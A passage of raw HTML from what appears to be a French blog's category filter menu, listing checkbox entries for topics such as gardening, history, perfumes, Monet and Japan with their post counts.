id="sf-input-37d868c859bab60cafd07d4fb60e4487"><label class="sf-label-checkbox" for="sf-input-37d868c859bab60cafd07d4fb60e4487">Documentation<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1336" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="douceur-de-vivre" name="_sft_category[]" id="sf-input-7203da8b00de044086a910aded050878"><label class="sf-label-checkbox" for="sf-input-7203da8b00de044086a910aded050878">Douceur de vivre<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2284" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="drole-de-monde" name="_sft_category[]" id="sf-input-9cedc386f69684cc0a7e6a3edd93350d"><label class="sf-label-checkbox" for="sf-input-9cedc386f69684cc0a7e6a3edd93350d">Drôle de monde<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-71" data-sf-count="63" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecriplume" name="_sft_category[]" id="sf-input-1eaccd90a8565bc527849458945e3f26"><label class="sf-label-checkbox" for="sf-input-1eaccd90a8565bc527849458945e3f26">Ecriplume<span class="sf-count">(63)</span></label></li><li class="sf-level-0 sf-item-3894" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="ecrire" name="_sft_category[]" id="sf-input-9fc06473880d7b4e81f8040e4736020c"><label class="sf-label-checkbox" for="sf-input-9fc06473880d7b4e81f8040e4736020c">Ecrire<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2219" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="editions-ecriplume" name="_sft_category[]" id="sf-input-de2daf5ab8a45daa48180f346a74e0e9"><label class="sf-label-checkbox" for="sf-input-de2daf5ab8a45daa48180f346a74e0e9">Editions Ecriplume<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-53" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="education" name="_sft_category[]" id="sf-input-b9e44e92baf72d9b988a4ab79e8abb8e"><label class="sf-label-checkbox" for="sf-input-b9e44e92baf72d9b988a4ab79e8abb8e">Education<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1144" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enfants-2" name="_sft_category[]" id="sf-input-67ed677c3576953fc984d54f1b03e651"><label class="sf-label-checkbox" for="sf-input-67ed677c3576953fc984d54f1b03e651">Enfants<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-52" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="enigmes-dans-paris" name="_sft_category[]" id="sf-input-4f7a2941458dbb1db7832a3940919713"><label class="sf-label-checkbox" for="sf-input-4f7a2941458dbb1db7832a3940919713">Énigmes dans Paris<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2527" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="espace" name="_sft_category[]" id="sf-input-02e5a058f73c67fa94e4d7abd949bb01"><label class="sf-label-checkbox" for="sf-input-02e5a058f73c67fa94e4d7abd949bb01">Espace<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-2467" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="exposition" name="_sft_category[]" id="sf-input-4278fdadedac2a1bbab1825ed6df71a4"><label class="sf-label-checkbox" for="sf-input-4278fdadedac2a1bbab1825ed6df71a4">Exposition<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-1472" data-sf-count="33" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="eya" name="_sft_category[]" id="sf-input-4b7688551082654c12ec2cc9546510ba"><label class="sf-label-checkbox" for="sf-input-4b7688551082654c12ec2cc9546510ba">Eya<span class="sf-count">(33)</span></label></li><li class="sf-level-0 sf-item-1063" data-sf-count="36" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="famille-2" name="_sft_category[]" id="sf-input-f154d2ed35c2ad0f924b0868a53459ac"><label class="sf-label-checkbox" for="sf-input-f154d2ed35c2ad0f924b0868a53459ac">Famille<span class="sf-count">(36)</span></label></li><li class="sf-level-0 sf-item-3397" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="femmes-dexceptions" name="_sft_category[]" id="sf-input-12a3a57f1308c2b87e72c984a7ee8769"><label class="sf-label-checkbox" for="sf-input-12a3a57f1308c2b87e72c984a7ee8769">Femmes d&#039;exceptions<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-26" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="feng-shui" name="_sft_category[]" id="sf-input-f7c97a609cd221606f38aafa6ad722e8"><label class="sf-label-checkbox" for="sf-input-f7c97a609cd221606f38aafa6ad722e8">Feng Shui<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-154" data-sf-count="54" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fondation-gianadda" name="_sft_category[]" id="sf-input-e22e3936cf28f12b5dc3fcbb9d211f81"><label class="sf-label-checkbox" for="sf-input-e22e3936cf28f12b5dc3fcbb9d211f81">Fondation Gianadda<span class="sf-count">(54)</span></label></li><li class="sf-level-0 sf-item-2949" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes" name="_sft_category[]" id="sf-input-db832bd1385469d5d116de4bc5615469"><label class="sf-label-checkbox" for="sf-input-db832bd1385469d5d116de4bc5615469">Fruits et légumes<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2893" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="fruits-et-legumes-du-jardin" name="_sft_category[]" id="sf-input-abe8ac10f44fadbc588c3ee6d7a8ddd0"><label class="sf-label-checkbox" for="sf-input-abe8ac10f44fadbc588c3ee6d7a8ddd0">Fruits et légumes du jardin<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1921" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gastronomie" name="_sft_category[]" id="sf-input-5b3035b9a238f4e2e4beb83f74c1ba53"><label class="sf-label-checkbox" for="sf-input-5b3035b9a238f4e2e4beb83f74c1ba53">Gastronomie<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-490" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="gestes-marquants" name="_sft_category[]" id="sf-input-440afa590d55f9bee8736004bad2d512"><label class="sf-label-checkbox" for="sf-input-440afa590d55f9bee8736004bad2d512">Gestes marquants<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1002" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="guerlain" name="_sft_category[]" id="sf-input-966be3e681ad147e4d3d5933e224de4b"><label class="sf-label-checkbox" for="sf-input-966be3e681ad147e4d3d5933e224de4b">Guerlain<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-60" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="handicap" name="_sft_category[]" id="sf-input-4c8f08f56b6bd4e7052fa8c3c8aa4d1b"><label class="sf-label-checkbox" for="sf-input-4c8f08f56b6bd4e7052fa8c3c8aa4d1b">Handicap<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1425" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hermes" name="_sft_category[]" id="sf-input-893201b83c8340b0681297a284c37e1c"><label class="sf-label-checkbox" for="sf-input-893201b83c8340b0681297a284c37e1c">Hermès<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-283" data-sf-count="118" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="hier" name="_sft_category[]" id="sf-input-09b697bdc32e2ceaeea09fe6c01a6633"><label class="sf-label-checkbox" for="sf-input-09b697bdc32e2ceaeea09fe6c01a6633">Hier<span class="sf-count">(118)</span></label></li><li class="sf-level-0 sf-item-10" data-sf-count="145" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="histoire" name="_sft_category[]" id="sf-input-daf0a4b0e2141dd31cc54d1d2cb53165"><label class="sf-label-checkbox" for="sf-input-daf0a4b0e2141dd31cc54d1d2cb53165">Histoire<span class="sf-count">(145)</span></label></li><li class="sf-level-0 sf-item-27" data-sf-count="69" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humeur" name="_sft_category[]" id="sf-input-14a1f00c362466281f717c899ff9d19d"><label class="sf-label-checkbox" for="sf-input-14a1f00c362466281f717c899ff9d19d">Humeur<span class="sf-count">(69)</span></label></li><li class="sf-level-0 sf-item-37" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="humour" name="_sft_category[]" id="sf-input-16e2366268ae1e1c2dac466ec8c9850e"><label class="sf-label-checkbox" for="sf-input-16e2366268ae1e1c2dac466ec8c9850e">Humour<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-659" data-sf-count="48" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="informatique" name="_sft_category[]" id="sf-input-2eaedb2360281186c758f9193330e1f7"><label class="sf-label-checkbox" for="sf-input-2eaedb2360281186c758f9193330e1f7">Informatique<span class="sf-count">(48)</span></label></li><li class="sf-level-0 sf-item-19" data-sf-count="377" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="insolite" name="_sft_category[]" id="sf-input-c8415f18f067e0c70b7f236966d379ad"><label class="sf-label-checkbox" for="sf-input-c8415f18f067e0c70b7f236966d379ad">Insolite<span class="sf-count">(377)</span></label></li><li class="sf-level-0 sf-item-33" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interieur" name="_sft_category[]" id="sf-input-894f15c5edf4f04d00f2b84b39c19612"><label class="sf-label-checkbox" for="sf-input-894f15c5edf4f04d00f2b84b39c19612">Intérieur<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1276" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="interviews" name="_sft_category[]" id="sf-input-6d9b4b7976bd77902cda396f4c10aa7e"><label class="sf-label-checkbox" for="sf-input-6d9b4b7976bd77902cda396f4c10aa7e">Interviews<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-4" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="intimite" name="_sft_category[]" id="sf-input-bd651b2c4223caacaf47fed00cdaccd7"><label class="sf-label-checkbox" for="sf-input-bd651b2c4223caacaf47fed00cdaccd7">Intimité<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2666" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="introduction" name="_sft_category[]" id="sf-input-b75d1e2e51f935dd05be6e2cc157461d"><label class="sf-label-checkbox" for="sf-input-b75d1e2e51f935dd05be6e2cc157461d">Introduction<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2361" data-sf-count="73" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="japon" name="_sft_category[]" id="sf-input-45398a5c0fc0afe660f5cdb9d3d26eca"><label class="sf-label-checkbox" for="sf-input-45398a5c0fc0afe660f5cdb9d3d26eca">Japon<span class="sf-count">(73)</span></label></li><li class="sf-level-0 sf-item-48" data-sf-count="207" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin" name="_sft_category[]" id="sf-input-d44ca4dbb96b16b870316b30a14a7c25"><label class="sf-label-checkbox" for="sf-input-d44ca4dbb96b16b870316b30a14a7c25">Jardin<span class="sf-count">(207)</span></label></li><li class="sf-level-0 sf-item-2773" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardin-dhiver" name="_sft_category[]" id="sf-input-cb2d8be3da36af88045c0cc80b2e227e"><label class="sf-label-checkbox" for="sf-input-cb2d8be3da36af88045c0cc80b2e227e">Jardin d&#039;Hiver<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-2746" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="jardins-dexceptions" name="_sft_category[]" id="sf-input-4bf0fd30fc7262498707c8a234b12e1c"><label class="sf-label-checkbox" for="sf-input-4bf0fd30fc7262498707c8a234b12e1c">Jardins d&#039;exceptions<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-1270" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="journalisme" name="_sft_category[]" id="sf-input-6b4a182f0f2ec9444148fe22c9619f56"><label class="sf-label-checkbox" for="sf-input-6b4a182f0f2ec9444148fe22c9619f56">journalisme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2217" data-sf-count="148" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kali" name="_sft_category[]" id="sf-input-885aa1649566bd606069455298fabb4e"><label class="sf-label-checkbox" for="sf-input-885aa1649566bd606069455298fabb4e">Kali<span class="sf-count">(148)</span></label></li><li class="sf-level-0 sf-item-387" data-sf-count="50" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="kim" name="_sft_category[]" id="sf-input-2a6a1ad538f7698af44c69a926aab60c"><label class="sf-label-checkbox" for="sf-input-2a6a1ad538f7698af44c69a926aab60c">Kim<span class="sf-count">(50)</span></label></li><li class="sf-level-0 sf-item-2683" data-sf-count="32" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lunivers-des-roses" name="_sft_category[]" id="sf-input-6a79ab94fa87dd972f81cb1ea87c2fdf"><label class="sf-label-checkbox" for="sf-input-6a79ab94fa87dd972f81cb1ea87c2fdf">L&#039;univers des roses&#8230;<span class="sf-count">(32)</span></label></li><li class="sf-level-0 sf-item-2720" data-sf-count="4" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="la-rose-et-les-arts" name="_sft_category[]" id="sf-input-f7f80b705d9145d35eb1694d714e2141"><label class="sf-label-checkbox" for="sf-input-f7f80b705d9145d35eb1694d714e2141">La rose et les Arts<span class="sf-count">(4)</span></label></li><li class="sf-level-0 sf-item-66" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langage" name="_sft_category[]" id="sf-input-b42ae4bef5de388ae9393b251daeaf46"><label class="sf-label-checkbox" for="sf-input-b42ae4bef5de388ae9393b251daeaf46">Langage<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-78" data-sf-count="22" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="langue-francaise" name="_sft_category[]" id="sf-input-db6dbf4b7a63e79e998fdc0ef3653da4"><label class="sf-label-checkbox" for="sf-input-db6dbf4b7a63e79e998fdc0ef3653da4">Langue francaise<span class="sf-count">(22)</span></label></li><li class="sf-level-0 sf-item-1423" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-cadeaux-quotidien" name="_sft_category[]" id="sf-input-b43be6c79f6e60f2dac3fac28e6ea275"><label class="sf-label-checkbox" for="sf-input-b43be6c79f6e60f2dac3fac28e6ea275">Le cadeau quotidien<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-2702" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-langage-des-fleurs" name="_sft_category[]" id="sf-input-2ad9342699b4b7fe9a869efc6a77130a"><label class="sf-label-checkbox" for="sf-input-2ad9342699b4b7fe9a869efc6a77130a">Le Langage des fleurs<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1560" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="le-metier-de-grands-parents" name="_sft_category[]" id="sf-input-365ab37d565796e9d2b8cb92c89eb794"><label class="sf-label-checkbox" for="sf-input-365ab37d565796e9d2b8cb92c89eb794">Le métier de grands-parents<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-330" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="legendes" name="_sft_category[]" id="sf-input-fcfac1dff7f9a90ae3f095d5e7a3050e"><label class="sf-label-checkbox" for="sf-input-fcfac1dff7f9a90ae3f095d5e7a3050e">Légendes<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-2727" data-sf-count="19" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-animaux-du-jardin" name="_sft_category[]" id="sf-input-fa52d6bb4bf9ae4f9d157a7f97a12e43"><label class="sf-label-checkbox" for="sf-input-fa52d6bb4bf9ae4f9d157a7f97a12e43">Les animaux du jardin<span class="sf-count">(19)</span></label></li><li class="sf-level-0 sf-item-2847" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-des-roses-decriplume" name="_sft_category[]" id="sf-input-cd4281f99918f13cd1eb98762cd0e746"><label class="sf-label-checkbox" for="sf-input-cd4281f99918f13cd1eb98762cd0e746">Les dessous des roses d&#039;Ecriplume<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-68" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-dessous-du-decor" name="_sft_category[]" id="sf-input-fa105742e2efdf3ed44ef114e12c254f"><label class="sf-label-checkbox" for="sf-input-fa105742e2efdf3ed44ef114e12c254f">Les dessous du décor&#8230;<span class="sf-count">(8)</span></label></li><li class="sf-level-0 sf-item-2723" data-sf-count="3" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="les-oiseaux-du-jardin" name="_sft_category[]" id="sf-input-0df31fbd58487e6c8d8f832cde6d4a10"><label class="sf-label-checkbox" for="sf-input-0df31fbd58487e6c8d8f832cde6d4a10">Les oiseaux du jardin<span class="sf-count">(3)</span></label></li><li class="sf-level-0 sf-item-22" data-sf-count="29" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux" name="_sft_category[]" id="sf-input-90eb2a33aa9b48e59547c91b70b2e21e"><label class="sf-label-checkbox" for="sf-input-90eb2a33aa9b48e59547c91b70b2e21e">Lieux<span class="sf-count">(29)</span></label></li><li class="sf-level-0 sf-item-11" data-sf-count="44" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lieux-insolites" name="_sft_category[]" id="sf-input-c247ae9b7e2c64692f8fdd083dddc19a"><label class="sf-label-checkbox" for="sf-input-c247ae9b7e2c64692f8fdd083dddc19a">Lieux insolites<span class="sf-count">(44)</span></label></li><li class="sf-level-0 sf-item-2" data-sf-count="139" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lire" name="_sft_category[]" id="sf-input-5907c5d6f02611505a0e31395bbc9863"><label class="sf-label-checkbox" for="sf-input-5907c5d6f02611505a0e31395bbc9863">Lire<span class="sf-count">(139)</span></label></li><li class="sf-level-0 sf-item-34" data-sf-count="96" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="litterature" name="_sft_category[]" id="sf-input-e0690ffa076e886e2107ae63ef1dfa54"><label class="sf-label-checkbox" for="sf-input-e0690ffa076e886e2107ae63ef1dfa54">Littérature<span class="sf-count">(96)</span></label></li><li class="sf-level-0 sf-item-2674" data-sf-count="38" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres" name="_sft_category[]" id="sf-input-3d9e5e7eb0fdfdb70e8fec44971745cc"><label class="sf-label-checkbox" for="sf-input-3d9e5e7eb0fdfdb70e8fec44971745cc">Livres<span class="sf-count">(38)</span></label></li><li class="sf-level-0 sf-item-49" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="livres-jeunesse" name="_sft_category[]" id="sf-input-d5024f32377d43f82e5ded013cebf332"><label class="sf-label-checkbox" for="sf-input-d5024f32377d43f82e5ded013cebf332">Livres jeunesse<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-3203" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="loisirs" name="_sft_category[]" id="sf-input-d35d8dd735ffc211850560686548aec9"><label class="sf-label-checkbox" for="sf-input-d35d8dd735ffc211850560686548aec9">Loisirs<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2201" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="lou" name="_sft_category[]" id="sf-input-c7ef056b9aea2670d0ac64e0eaed5481"><label class="sf-label-checkbox" for="sf-input-c7ef056b9aea2670d0ac64e0eaed5481">Lou<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2682" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="maladie-des-rosiers" name="_sft_category[]" id="sf-input-1306eadf2491e05aebd33e81ab7554d0"><label class="sf-label-checkbox" for="sf-input-1306eadf2491e05aebd33e81ab7554d0">Maladie des rosiers<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-3206" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="medias" name="_sft_category[]" id="sf-input-364663a83ae165c149319c439f8b34a6"><label class="sf-label-checkbox" for="sf-input-364663a83ae165c149319c439f8b34a6">Médias<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-2716" data-sf-count="6" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-echecs" name="_sft_category[]" id="sf-input-82e34e207a3877fee32c538abc5d17a6"><label class="sf-label-checkbox" for="sf-input-82e34e207a3877fee32c538abc5d17a6">Mes échecs<span class="sf-count">(6)</span></label></li><li class="sf-level-0 sf-item-150" data-sf-count="9" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-inseparables" name="_sft_category[]" id="sf-input-3143d900e9ec1cfbbe88d26907594cee"><label class="sf-label-checkbox" for="sf-input-3143d900e9ec1cfbbe88d26907594cee">Mes inséparables<span class="sf-count">(9)</span></label></li><li class="sf-level-0 sf-item-2770" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mes-reves-de-roses" name="_sft_category[]" id="sf-input-f358d1d71dd67e0c7dcda9a5168cccdb"><label class="sf-label-checkbox" for="sf-input-f358d1d71dd67e0c7dcda9a5168cccdb">Mes rêves de roses<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2392" data-sf-count="1" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mineraux" name="_sft_category[]" id="sf-input-2089d58afde4abe6dbedd90f05e336c2"><label class="sf-label-checkbox" for="sf-input-2089d58afde4abe6dbedd90f05e336c2">Minéraux<span class="sf-count">(1)</span></label></li><li class="sf-level-0 sf-item-1440" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mode-2" name="_sft_category[]" id="sf-input-d0b7626ed0c51d569a940f4e372c0c57"><label class="sf-label-checkbox" for="sf-input-d0b7626ed0c51d569a940f4e372c0c57">Mode<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-1061" data-sf-count="369" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mon-capitaine" name="_sft_category[]" id="sf-input-f0b276ce43596bda45abed6707d587ea"><label class="sf-label-checkbox" for="sf-input-f0b276ce43596bda45abed6707d587ea">Mon Capitaine<span class="sf-count">(369)</span></label></li><li class="sf-level-0 sf-item-55" data-sf-count="42" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="monet" name="_sft_category[]" id="sf-input-0bac21c2d1b0a35799d92fa91dfa17e9"><label class="sf-label-checkbox" for="sf-input-0bac21c2d1b0a35799d92fa91dfa17e9">Monet<span class="sf-count">(42)</span></label></li><li class="sf-level-0 sf-item-69" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musee" name="_sft_category[]" id="sf-input-5eca34b808a7577a230faa49f0cc6fe9"><label class="sf-label-checkbox" for="sf-input-5eca34b808a7577a230faa49f0cc6fe9">Musée<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-38" data-sf-count="131" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="musique" name="_sft_category[]" id="sf-input-ce69cae61d50dd47a73184d84691e78c"><label class="sf-label-checkbox" for="sf-input-ce69cae61d50dd47a73184d84691e78c">Musique<span class="sf-count">(131)</span></label></li><li class="sf-level-0 sf-item-448" data-sf-count="11" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="mythologie" name="_sft_category[]" id="sf-input-1f42976ff5110d780c96e171b8361d62"><label class="sf-label-checkbox" for="sf-input-1f42976ff5110d780c96e171b8361d62">mythologie<span class="sf-count">(11)</span></label></li><li class="sf-level-0 sf-item-23" data-sf-count="85" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="nature" name="_sft_category[]" id="sf-input-2893e561afdd7605d7ac53baeea5d7bb"><label class="sf-label-checkbox" for="sf-input-2893e561afdd7605d7ac53baeea5d7bb">Nature<span class="sf-count">(85)</span></label></li><li class="sf-level-0 sf-item-3171" data-sf-count="12" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="noel" name="_sft_category[]" id="sf-input-f06f88fa9090159f496a8f32790e55bc"><label class="sf-label-checkbox" for="sf-input-f06f88fa9090159f496a8f32790e55bc">Noël<span class="sf-count">(12)</span></label></li><li class="sf-level-0 sf-item-1" data-sf-count="30" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="non-classe" name="_sft_category[]" id="sf-input-eb7ae4b0810e6daaae7a16035beca624"><label class="sf-label-checkbox" for="sf-input-eb7ae4b0810e6daaae7a16035beca624">Non classé<span class="sf-count">(30)</span></label></li><li class="sf-level-0 sf-item-1269" data-sf-count="52" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="objets" name="_sft_category[]" id="sf-input-85cd3c21ceac35405227417a932beae0"><label class="sf-label-checkbox" for="sf-input-85cd3c21ceac35405227417a932beae0">Objets<span class="sf-count">(52)</span></label></li><li class="sf-level-0 sf-item-613" data-sf-count="47" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums" name="_sft_category[]" id="sf-input-beb4362faaffbb76851e55d2f18dab16"><label class="sf-label-checkbox" for="sf-input-beb4362faaffbb76851e55d2f18dab16">Parfums<span class="sf-count">(47)</span></label></li><li class="sf-level-0 sf-item-2669" data-sf-count="13" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="parfums-et-cosmetiques" name="_sft_category[]" id="sf-input-b13104bac37895a08579c43200d2c147"><label class="sf-label-checkbox" for="sf-input-b13104bac37895a08579c43200d2c147">Parfums et cosmétiques<span class="sf-count">(13)</span></label></li><li class="sf-level-0 sf-item-5" data-sf-count="7" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paris" name="_sft_category[]" id="sf-input-f7fe726b9c260eb28fd855770a0caa58"><label class="sf-label-checkbox" for="sf-input-f7fe726b9c260eb28fd855770a0caa58">Paris<span class="sf-count">(7)</span></label></li><li class="sf-level-0 sf-item-218" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="paroles-dhomme" name="_sft_category[]" id="sf-input-c6dce106cc6abf2a3573a3e428e9d658"><label class="sf-label-checkbox" for="sf-input-c6dce106cc6abf2a3573a3e428e9d658">Paroles d&#039;Homme<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-42" data-sf-count="31" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="peinture" name="_sft_category[]" id="sf-input-89bd585c6ce67caa3ab83b49baf782a8"><label class="sf-label-checkbox" for="sf-input-89bd585c6ce67caa3ab83b49baf782a8">Peinture<span class="sf-count">(31)</span></label></li><li class="sf-level-0 sf-item-2671" data-sf-count="5" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="personnalites-aimant-les-roses" name="_sft_category[]" id="sf-input-1e221ddd9eaf611da88b489e00a2a707"><label class="sf-label-checkbox" for="sf-input-1e221ddd9eaf611da88b489e00a2a707">Personnalités aimant les roses<span class="sf-count">(5)</span></label></li><li class="sf-level-0 sf-item-1714" data-sf-count="2" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="petites-histoires" name="_sft_category[]" id="sf-input-3a32785089d630a144e95540187056c7"><label class="sf-label-checkbox" for="sf-input-3a32785089d630a144e95540187056c7">Petites histoires<span class="sf-count">(2)</span></label></li><li class="sf-level-0 sf-item-1206" data-sf-count="17" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="philosophie" name="_sft_category[]" id="sf-input-dca393b8010f92b790c3601239bf778b"><label class="sf-label-checkbox" for="sf-input-dca393b8010f92b790c3601239bf778b">Philosophie<span class="sf-count">(17)</span></label></li><li class="sf-level-0 sf-item-471" data-sf-count="55" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="photo" name="_sft_category[]" id="sf-input-22299ad4c9bc320bc8fd3d064049c4fa"><label class="sf-label-checkbox" for="sf-input-22299ad4c9bc320bc8fd3d064049c4fa">Photos<span class="sf-count">(55)</span></label></li><li class="sf-level-0 sf-item-35" data-sf-count="15" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="poesie" name="_sft_category[]" id="sf-input-e10a42988f0f0b65974d6dc1a2601a32"><label class="sf-label-checkbox" for="sf-input-e10a42988f0f0b65974d6dc1a2601a32">Poésie<span class="sf-count">(15)</span></label></li><li class="sf-level-0 sf-item-3" data-sf-count="8" data-sf-depth="0"><input  class="sf-input-checkbox" type="checkbox" value="politique" 